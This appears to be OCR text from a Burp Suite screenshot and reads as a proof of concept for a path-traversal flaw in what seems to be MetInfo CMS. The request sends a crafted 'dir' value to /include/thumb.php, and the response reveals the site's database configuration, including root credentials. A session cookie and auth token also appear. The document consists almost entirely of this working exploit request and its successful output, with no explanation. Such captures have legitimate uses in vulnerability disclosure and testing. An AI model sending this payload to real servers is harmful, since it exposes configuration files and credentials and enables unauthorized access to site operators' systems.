 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://192.16
Request
Raw Params Headers Hex
GET /include/thumb.php?dir=http\..\..\config\config_db.php HTTP/1.1
Host: 192.168.43.185:8087
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.51 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f5d42a7347fe68b3d1887e952a02ddd2;
met_auth=5ea8pKIWI3PntbwfL7wwK8hVL0J6mlehJV90c1mPPMut5dmv76g5obI9y8NN6TrGPACrmGvDu9iuH0yMl
cLT6rCQkQ; met_key=SobK8j0;
page_iframe_url=http://192.168.43.185:8087/index.php?lang=cn&pageset=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 15 Mar 2022 10:00:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Content-Type: image/jpeg
Content-Length: 370
<?php
/*
con_db_host = "localhost"
con_db_port = "3306"
con_db_id = "root"
con_db_pass = "root"
con_db_name = "metinfo"
tablepre = "met_"
db_charset = "utf8";
*/
?>